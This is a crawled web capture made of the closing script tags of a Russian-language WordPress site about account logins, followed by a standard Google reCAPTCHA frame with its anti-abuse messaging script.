\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/kz.vhod-cabinet.online\/wp-admin\/admin-ajax.php","nonce":"a9c65ab28b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 96
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P_b0c5PVU95ldMUFh5Zg5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769810535967');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>